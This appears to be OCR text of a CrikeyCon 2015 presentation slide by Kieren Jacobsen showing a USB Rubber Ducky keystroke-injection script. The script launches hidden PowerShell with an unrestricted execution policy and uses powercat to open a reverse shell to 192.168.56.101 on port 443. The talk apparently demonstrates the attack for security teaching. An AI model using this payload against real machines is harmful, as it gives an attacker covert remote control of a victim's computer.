 DELAY 500
CAPSLOCK
GUI R
DELAY 500
STRING POWERSHELL.EXE -EX UNRESTRICTED -C "IMPORT-MODULE
('{0}:\POWERCAT.PS1' -F (GET-VOLUME -FILESYSTEMLABEL
DUCKY).DRIVELETTER); POWERCAT -C 192.168.56.101 -P 443 -EP" -
WINDOWSTYLE HIDDEN
ENTER
12:41 PM
CrikeyCon
2015
Twitter
@CrikeyCon
CrikeyCon 2015 Kieren Jacobsen